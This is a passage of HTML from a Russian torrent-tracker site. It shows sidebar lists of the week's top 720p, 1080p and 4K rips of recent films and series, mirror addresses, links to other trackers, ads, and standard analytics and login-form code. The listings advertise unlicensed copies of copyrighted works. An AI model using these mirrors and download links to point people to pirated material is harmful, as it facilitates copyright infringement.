										<a href="https://open.selezen.org/relizy-ot-selezen/12330-ljendmen-zemlevladelec-landman-02x01-iz-10-2025-web-dlrip-avc-ot-domino-selezen-hdrezka-studio.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/12447-ochen-strannye-dela-stranger-things-05x01-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-red-head-sound.html';" AuxClick="window.open('https://open.selezen.org/relizy-ot-selezen/12447-ochen-strannye-dela-stranger-things-05x01-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-red-head-sound.html', '_blank')">
									<div class="">
										<a href="https://open.selezen.org/relizy-ot-selezen/12447-ochen-strannye-dela-stranger-things-05x01-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-red-head-sound.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2025-12/thumbs/3c5f10f807_5b8e9431dae347ae3dee456ecd55e759.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://open.selezen.org/relizy-ot-selezen/12447-ochen-strannye-dela-stranger-things-05x01-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-red-head-sound.html"><h6 class="mb-0 font-14">Очень странные дела / Stranger Things [05x01-08 из 08] (2025) WEB-DLRip-AVC от</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://open.selezen.org/relizy-ot-selezen/12447-ochen-strannye-dela-stranger-things-05x01-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-red-head-sound.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>

    	</div>
    
                    <div class="card mb-0">
        	<div class="card-body">
            <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Лучшие 720p недели</h6>
        	</div>
    	</div>
    	<div class="card mb-4">
            <div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/12573-fjekhem-holl-fackham-hall-2025-web-dl-720p-ot-selezen-d-cpi-films.html';" AuxClick="window.open('https://open.selezen.org/relizy-ot-selezen/12573-fjekhem-holl-fackham-hall-2025-web-dl-720p-ot-selezen-d-cpi-films.html', '_blank')">
									<div class="">
										<a href="https://open.selezen.org/relizy-ot-selezen/12573-fjekhem-holl-fackham-hall-2025-web-dl-720p-ot-selezen-d-cpi-films.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2026-01/thumbs/21fff2e378_b42aa50a2c465f99e328659e3480c82a.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://open.selezen.org/relizy-ot-selezen/12573-fjekhem-holl-fackham-hall-2025-web-dl-720p-ot-selezen-d-cpi-films.html"><h6 class="mb-0 font-14">Фэкхем-Холл / Fackham Hall (2025) BDRip 720p от DoMiNo &amp; селезень | D | CPI</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://open.selezen.org/relizy-ot-selezen/12573-fjekhem-holl-fackham-hall-2025-web-dl-720p-ot-selezen-d-cpi-films.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/12608-za-demona-izvini-izvinite-za-demona-sorry-about-the-demon-2022-bdrip-720p-ot-domino-selezen-p.html';" AuxClick="window.open('https://open.selezen.org/relizy-ot-selezen/12608-za-demona-izvini-izvinite-za-demona-sorry-about-the-demon-2022-bdrip-720p-ot-domino-selezen-p.html', '_blank')">
									<div class="">
										<a href="https://open.selezen.org/relizy-ot-selezen/12608-za-demona-izvini-izvinite-za-demona-sorry-about-the-demon-2022-bdrip-720p-ot-domino-selezen-p.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2026-01/thumbs/bab9b10900_cover.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://open.selezen.org/relizy-ot-selezen/12608-za-demona-izvini-izvinite-za-demona-sorry-about-the-demon-2022-bdrip-720p-ot-domino-selezen-p.html"><h6 class="mb-0 font-14">За демона извини / Извините за демона / Sorry About the Demon (2022) BDRip 720p</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://open.selezen.org/relizy-ot-selezen/12608-za-demona-izvini-izvinite-za-demona-sorry-about-the-demon-2022-bdrip-720p-ot-domino-selezen-p.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/12623-bojfrend-iz-buduschego-about-time-2013-bdrip-720p-ot-domino-selezen-d-p2-usa-transfer.html';" AuxClick="window.open('https://open.selezen.org/relizy-ot-selezen/12623-bojfrend-iz-buduschego-about-time-2013-bdrip-720p-ot-domino-selezen-d-p2-usa-transfer.html', '_blank')">
									<div class="">
										<a href="https://open.selezen.org/relizy-ot-selezen/12623-bojfrend-iz-buduschego-about-time-2013-bdrip-720p-ot-domino-selezen-d-p2-usa-transfer.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2026-01/thumbs/ee0e601108_cover.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://open.selezen.org/relizy-ot-selezen/12623-bojfrend-iz-buduschego-about-time-2013-bdrip-720p-ot-domino-selezen-d-p2-usa-transfer.html"><h6 class="mb-0 font-14">Бойфренд из будущего / About Time (2013) BDRip 720p от DoMiNo &amp; селезень |</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://open.selezen.org/relizy-ot-selezen/12623-bojfrend-iz-buduschego-about-time-2013-bdrip-720p-ot-domino-selezen-d-p2-usa-transfer.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/12621-zahvachennyj-rejs-hijack-02x01-iz-08-2026-web-dlrip-720p-ot-domino-selezen-hdrezka-studio-lostfilm.html';" AuxClick="window.open('https://open.selezen.org/relizy-ot-selezen/12621-zahvachennyj-rejs-hijack-02x01-iz-08-2026-web-dlrip-720p-ot-domino-selezen-hdrezka-studio-lostfilm.html', '_blank')">
									<div class="">
										<a href="https://open.selezen.org/relizy-ot-selezen/12621-zahvachennyj-rejs-hijack-02x01-iz-08-2026-web-dlrip-720p-ot-domino-selezen-hdrezka-studio-lostfilm.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2026-01/thumbs/54f87f0a80_cover.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://open.selezen.org/relizy-ot-selezen/12621-zahvachennyj-rejs-hijack-02x01-iz-08-2026-web-dlrip-720p-ot-domino-selezen-hdrezka-studio-lostfilm.html"><h6 class="mb-0 font-14">Захваченный рейс / Hijack [02x01 из 08] (2026) WEB-DLRip 720p от DoMiNo &amp;</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://open.selezen.org/relizy-ot-selezen/12621-zahvachennyj-rejs-hijack-02x01-iz-08-2026-web-dlrip-720p-ot-domino-selezen-hdrezka-studio-lostfilm.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>

    	</div>
    
                        <div class="card mb-0">
        	<div class="card-body">
            <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Лучшие 1080p недели</h6>
        	</div>
    	</div>
    	<div class="card mb-4">
            <div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/12614-lakomyj-kusok-the-rip-2026-web-dlrip-1080p-ot-selezen-d.html';" AuxClick="window.open('https://open.selezen.org/relizy-ot-selezen/12614-lakomyj-kusok-the-rip-2026-web-dlrip-1080p-ot-selezen-d.html', '_blank')">
									<div class="">
										<a href="https://open.selezen.org/relizy-ot-selezen/12614-lakomyj-kusok-the-rip-2026-web-dlrip-1080p-ot-selezen-d.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2026-01/thumbs/bb93a18071_be558198df1aa53d4ecd797f3e4686eb.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://open.selezen.org/relizy-ot-selezen/12614-lakomyj-kusok-the-rip-2026-web-dlrip-1080p-ot-selezen-d.html"><h6 class="mb-0 font-14">Лакомый кусок / The Rip (2026) WEB-DLRip 1080p от селезень | D</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://open.selezen.org/relizy-ot-selezen/12614-lakomyj-kusok-the-rip-2026-web-dlrip-1080p-ot-selezen-d.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://open.selezen.org/arxiv/12570-fjekhem-holl-fackham-hall-2025-web-dl-1080p-ot-selezen-d-cpi-films.html';" AuxClick="window.open('https://open.selezen.org/arxiv/12570-fjekhem-holl-fackham-hall-2025-web-dl-1080p-ot-selezen-d-cpi-films.html', '_blank')">
									<div class="">
										<a href="https://open.selezen.org/arxiv/12570-fjekhem-holl-fackham-hall-2025-web-dl-1080p-ot-selezen-d-cpi-films.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2026-01/thumbs/3375f19cdd_ac7a73a6-13ef-483e-9c72-e2b093f5a5ec.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://open.selezen.org/arxiv/12570-fjekhem-holl-fackham-hall-2025-web-dl-1080p-ot-selezen-d-cpi-films.html"><h6 class="mb-0 font-14">Фэкхем-Холл / Fackham Hall (2025) BDRip 1080p от селезень | D | CPI Films</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://open.selezen.org/arxiv/12570-fjekhem-holl-fackham-hall-2025-web-dl-1080p-ot-selezen-d-cpi-films.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/12639-dorogaja-ja-umenshajus-lhomme-qui-retrecit-the-shrinking-man-2025-web-dl-1080p-ot-selezen-d-mosfilm-master.html';" AuxClick="window.open('https://open.selezen.org/relizy-ot-selezen/12639-dorogaja-ja-umenshajus-lhomme-qui-retrecit-the-shrinking-man-2025-web-dl-1080p-ot-selezen-d-mosfilm-master.html', '_blank')">
									<div class="">
										<a href="https://open.selezen.org/relizy-ot-selezen/12639-dorogaja-ja-umenshajus-lhomme-qui-retrecit-the-shrinking-man-2025-web-dl-1080p-ot-selezen-d-mosfilm-master.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2026-01/thumbs/f2b7ed052b_rut.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://open.selezen.org/relizy-ot-selezen/12639-dorogaja-ja-umenshajus-lhomme-qui-retrecit-the-shrinking-man-2025-web-dl-1080p-ot-selezen-d-mosfilm-master.html"><h6 class="mb-0 font-14">Дорогая, я уменьшаюсь / L&#039;homme qui rétrécit / The Shrinking Man (2025)</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://open.selezen.org/relizy-ot-selezen/12639-dorogaja-ja-umenshajus-lhomme-qui-retrecit-the-shrinking-man-2025-web-dl-1080p-ot-selezen-d-mosfilm-master.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/12611-jel-djablo-djavol-diablo-2025-bdrip-1080p-ot-selezen-d-a-akimbo-production-chadov.html';" AuxClick="window.open('https://open.selezen.org/relizy-ot-selezen/12611-jel-djablo-djavol-diablo-2025-bdrip-1080p-ot-selezen-d-a-akimbo-production-chadov.html', '_blank')">
									<div class="">
										<a href="https://open.selezen.org/relizy-ot-selezen/12611-jel-djablo-djavol-diablo-2025-bdrip-1080p-ot-selezen-d-a-akimbo-production-chadov.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2026-01/thumbs/9d977fbb7f_c75e1ee29177d27e121d71ceb5e0549c.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://open.selezen.org/relizy-ot-selezen/12611-jel-djablo-djavol-diablo-2025-bdrip-1080p-ot-selezen-d-a-akimbo-production-chadov.html"><h6 class="mb-0 font-14">Эль Дьябло / Дьявол / Diablo (2025) BDRip 1080p от селезень | D, A | Akimbo</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://open.selezen.org/relizy-ot-selezen/12611-jel-djablo-djavol-diablo-2025-bdrip-1080p-ot-selezen-d-a-akimbo-production-chadov.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>

    	</div>
    
                            <div class="card mb-0">
        	<div class="card-body">
            <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Лучшие 4K недели</h6>
        	</div>
    	</div>
    	<div class="card mb-4">
            <div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/12638-illjuzija-obmana-3-now-you-see-me-now-you-dont-2025-uhd-web-dl-2160p-ot-selezen-4k-hdr-hdr10-d-pifagor.html';" AuxClick="window.open('https://open.selezen.org/relizy-ot-selezen/12638-illjuzija-obmana-3-now-you-see-me-now-you-dont-2025-uhd-web-dl-2160p-ot-selezen-4k-hdr-hdr10-d-pifagor.html', '_blank')">
									<div class="">
										<a href="https://open.selezen.org/relizy-ot-selezen/12638-illjuzija-obmana-3-now-you-see-me-now-you-dont-2025-uhd-web-dl-2160p-ot-selezen-4k-hdr-hdr10-d-pifagor.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2026-01/thumbs/e093893a14_94cb8a02-3ffd-4739-8f49-4c671a8c3077.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://open.selezen.org/relizy-ot-selezen/12638-illjuzija-obmana-3-now-you-see-me-now-you-dont-2025-uhd-web-dl-2160p-ot-selezen-4k-hdr-hdr10-d-pifagor.html"><h6 class="mb-0 font-14">Иллюзия обмана 3 / Now You See Me: Now You Don&#039;t (2025) UHD WEB-DL 2160p</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://open.selezen.org/relizy-ot-selezen/12638-illjuzija-obmana-3-now-you-see-me-now-you-dont-2025-uhd-web-dl-2160p-ot-selezen-4k-hdr-hdr10-d-pifagor.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/12629-grabitel-s-kryshi-roofman-2025-uhd-bdremux-2160p-ot-selezen-4k-hdr-dolby-vision-d-mosfilm-master.html';" AuxClick="window.open('https://open.selezen.org/relizy-ot-selezen/12629-grabitel-s-kryshi-roofman-2025-uhd-bdremux-2160p-ot-selezen-4k-hdr-dolby-vision-d-mosfilm-master.html', '_blank')">
									<div class="">
										<a href="https://open.selezen.org/relizy-ot-selezen/12629-grabitel-s-kryshi-roofman-2025-uhd-bdremux-2160p-ot-selezen-4k-hdr-dolby-vision-d-mosfilm-master.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2026-01/thumbs/000cc2cb6c_399009_front.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://open.selezen.org/relizy-ot-selezen/12629-grabitel-s-kryshi-roofman-2025-uhd-bdremux-2160p-ot-selezen-4k-hdr-dolby-vision-d-mosfilm-master.html"><h6 class="mb-0 font-14">Грабитель с крыши / Roofman (2025) UHD BDRemux 2160p от селезень | 4K | HDR |</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://open.selezen.org/relizy-ot-selezen/12629-grabitel-s-kryshi-roofman-2025-uhd-bdremux-2160p-ot-selezen-4k-hdr-dolby-vision-d-mosfilm-master.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/12628-grabitel-s-kryshi-roofman-2025-uhd-bdremux-2160p-ot-selezen-4k-hdr-dolby-vision-profile-7-d-mosfilm-master.html';" AuxClick="window.open('https://open.selezen.org/relizy-ot-selezen/12628-grabitel-s-kryshi-roofman-2025-uhd-bdremux-2160p-ot-selezen-4k-hdr-dolby-vision-profile-7-d-mosfilm-master.html', '_blank')">
									<div class="">
										<a href="https://open.selezen.org/relizy-ot-selezen/12628-grabitel-s-kryshi-roofman-2025-uhd-bdremux-2160p-ot-selezen-4k-hdr-dolby-vision-profile-7-d-mosfilm-master.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2026-01/thumbs/4cb2f64ba4_399009_front.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://open.selezen.org/relizy-ot-selezen/12628-grabitel-s-kryshi-roofman-2025-uhd-bdremux-2160p-ot-selezen-4k-hdr-dolby-vision-profile-7-d-mosfilm-master.html"><h6 class="mb-0 font-14">Грабитель с крыши / Roofman (2025) UHD BDRemux 2160p от селезень | 4K | HDR |</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://open.selezen.org/relizy-ot-selezen/12628-grabitel-s-kryshi-roofman-2025-uhd-bdremux-2160p-ot-selezen-4k-hdr-dolby-vision-profile-7-d-mosfilm-master.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>

    	</div>
    
                <div class="card mb-0">
        	<div class="card-body">
            <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Вы недавно смотрели</h6>
        	</div>
    	</div>
    	<div class="card mb-4">
            
    	</div>
    
    
	<div class="col d-flex ">
      <div class="card radius-5 w-100">
        <div class="card-body">
          <div>
            <div>
              <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Реклама</h6>
            </div>
          </div>
        </div>
        <div class="card-footer align-items-end text-center"> 
        <div class="dle_b_megaseedkz" data-dlebid="2" data-dlebviews="yes" data-dlebclicks="yes" ><a href="/megaseed" target="_blank"> <img src="/megaseedkz.jpg" alt="Аренда сидбоксов"/></a></div>
        </div>
      </div>
    </div>
<div class="col d-flex ">
      <div class="card radius-5 w-100">
        <div class="card-body">
          <div>
            <div>
              <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Актуальные адреса</h6>
            </div>
          </div>
        </div>
        <div class="card-footer align-items-end text-center"> 
    <i class="fa fa-star"  aria-hidden="true"></i><a href="/selezennet" target="_blank"> selezen.net</a><br>
    <i class="fa  fa-check-square-o"  aria-hidden="true"></i><a href="/selezentop" target="_blank"> selezen.top</a><br>
    <i class="fa  fa-check-square-o"  aria-hidden="true"></i><a href="/selezenclub" target="_blank"> use.selezen.club</a><br>

    <i class="fa fa-info-circle" aria-hidden="true"></i><a href="https://selezen-info.do.am/" target="_blank"> selezen-info.do.am</a>
        </div>
      </div>
    </div>
    
    	<div class="col d-flex ">
      <div class="card radius-5 w-100">
        <div class="card-body">
          <div>
            <div>
              <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Друзья</h6>
            </div>
          </div>
        </div>
        <div class="card-footer align-items-end text-center"> 
<a href="/exkinoray" target="_blank"><img src="/templates/slz41/images/ExKinoRay.gif" alt="Друзья"/></a>
<a href="/megapeer" target="_blank"><img src="/templates/slz41/images/megapeer.gif" alt="Друзья"/></a> 
<a href="/korsar" target="_blank"><img src="/templates/slz41/images/korsar.gif" alt="Друзья"/></a>
<a href="/rutor" target="_blank"> <img src="/templates/slz41/images/rutor.gif" alt="Друзья"/></a>
<a href="/generalfilm" target="_blank"> <img src="/templates/slz41/images/generalfilm.gif" alt="Друзья"/></a>
<a href="/kz" target="_blank"> <img src="/templates/slz41/images/kz.jpg" alt="Друзья"/></a>
    <hr>
    <a href="/index.php?do=feedback" class="button48" style="margin-right: 5px;"><span class="fa fa-handshake-o"></span> Стать другом</a>
    <br/>
        </div>
      </div>
    </div>
    
<div class="sticky-top col d-flex otst">
      <div class="card radius-5 w-100">
        <div class="card-body">
          <div>
            <div>
              <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Реклама</h6>
            </div>
          </div>
        </div>
        <div class="card-footer align-items-end text-center"> 

<!-- Yandex.RTB R-A-1995066-1 -->
<div id="yandex_rtb_R-A-1995066-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1995066-1',
    blockId: 'R-A-1995066-1'
  })
})</script>

        </div>
      </div>
    </div>    
</div>

		</div>
		<!--end row-->
	</div>
</div>
	<!--end page wrapper -->
	<!--start overlay-->
	<div class="overlay toggle-icon"></div>
	<!--end overlay-->
	<!--Start Back To Top Button--> 
    <a href="javaScript:;" class="back-to-top"><i class='bx bxs-up-arrow-alt'></i></a>
	<!--End Back To Top Button-->
	<footer class="page-footer">
 <!-- Yandex.Metrika counter --> <script type="text/javascript">     (function(m,e,t,r,i,k,a){         m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};         m[i].l=1*new Date();         for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}         k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)     })(window, document,'script','https://mc.webvisor.org/metrika/tag_ww.js', 'ym');      ym(54668491, 'init', {clickmap:true, accurateTrackBounce:true, trackLinks:true}); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54668491" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->   
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152606670-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-152606670-1');
</script>
	<p class="mb-0">© seleZen <a href="/update.html">2019-<script>document.write(new Date().getFullYear())</script></a></p>
        
<!-- Yandex.RTB R-A-1995066-26 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-1995066-26",
        "type": "floorAd",
        "platform": "desktop"
    })
})
</script>

	</footer>
</div>
<!--end wrapper-->
<!-- Bootstrap JS -->
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'fc27ec344d4801b9258b6d8ce0bb009bd8a1b35e';
var dle_group      = 5;
var dle_link_type  = 1;
var dle_skin       = 'slz41';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '1';
var dle_min_search = '3';
var dle_act_lang   = ["Подтвердить", "Отмена", "Вставить", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '4';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 1;
var DLELazyMode       = 1;
var allow_dle_delete_news   = false;

jQuery(function($){
save_last_viewed('6331');
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '6331', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
});
//-->
</script>
<script src="/templates/slz41/assets/js/bootstrap.bundle.min.js"></script>
    <script src="/templates/slz41/assets/js/app.js"></script>
<script src="/templates/slz41/assets/plugins/slick-slider/slick.js"></script>
<!--plugins-->
<script src="/templates/slz41/assets/plugins/simplebar/js/simplebar.min.js"></script>
<script src="/templates/slz41/assets/plugins/metismenu/js/metisMenu.min.js"></script>
<script src="/templates/slz41/assets/plugins/perfect-scrollbar/js/perfect-scrollbar.js"></script>
<script src="/templates/slz41/assets/js/darkmod.js"></script>
<script src="/templates/slz41/assets/js/popover-tooltip.js"></script>
<!--app JS-->


<script src="/templates/slz41/tracker/js/functions.js"></script>
<!-- Modal login -->
		<div class="modal fade" id="login" tabindex="-1" aria-labelledby="login" aria-hidden="true">
			<div class="modal-dialog">
				<div class="modal-content">
					<div class="modal-header">
					<h5 class="modal-title" id="exampleModalLabel">Авторизация</h5>
					<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
					</div>
					<div class="modal-body">
                    	<div style="padding: 5px;">
        				<form  role="form" method="post" action="">
							<div class="form-group">
							<label for="inputEmail">Логин</label>
							<input class="form-control" type="text" id="inputEmail" name="login_name" />
						</div>
						<div class="form-group">
						<label for="inputPassword">Пароль:</label>
						<input class="form-control" type="password" id="inputPassword" name="login_password" />
						</div>
						<div class="checkbox">
						<label><input type="checkbox" value="1" name="login_not_save" /> Запомнить</label>
						</div>
						<input class="form-control" name="login" type="hidden" id="login" value="submit" />
						<button type="submit" class="btn btn-primary px-5 mb-2" style="width:100%;">Войти</button>
						</form>
					</div>
                    <hr>
                    <center><i>Для авторизации через соц.сети используйте use.selezen.club<b></b></i></center>
					<a href="/login" class="btn btn-light px-5" style="width:100%;">Перейти use.selezen.club</a>
                    <hr>
                    <div class="btn-group" role="group" style="width:100%;">
                    <a href="https://open.selezen.org/index.php?do=register" class="btn btn-dark px-5" style="width:50%;">Регистрация</a>
  					<a href="https://open.selezen.org/index.php?do=lostpassword" class="btn btn-dark px-5" style="width:50%;">Забыл пароль</a>
				</div>
			</div>
		</div>
	</div>
<!-- Modal login end-->
            <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"18a09daef43e495faa70452ef2371633","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Copyright 2019-2023 seleZen - скачать торрент фильмы и игры. All Rights Reserverd -->


--- FILE ---
content_type: text/css
request_url: https://open.selezen.org/templates/slz41/assets/css/app.css
body_size: 13361
content:
